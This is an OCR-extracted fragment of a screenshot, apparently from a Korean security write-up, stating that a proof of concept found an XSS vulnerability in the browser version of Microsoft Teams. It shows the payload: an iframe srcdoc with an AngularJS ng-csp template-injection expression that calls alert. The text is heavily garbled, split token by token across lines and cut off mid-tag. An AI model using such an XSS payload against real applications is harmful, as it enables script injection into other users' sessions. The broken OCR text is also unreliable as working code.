
srcdoc>
POC 코드로 Microsoft Teams 브라우저 버전에서 XSS 취약점
을 발견하게 되었습니다.
<
iframe srcdoc
=
'
<
script src
=
https:
//statics.teams.
</
script
><
div ng
-
app ng
-
csp id
=
p
>
{{x
=
{
"n"
:
""
.const
$eval
(
"x=alert(
\\
"
pwned 
-->
 numanturle\\
")"
);}}
</
d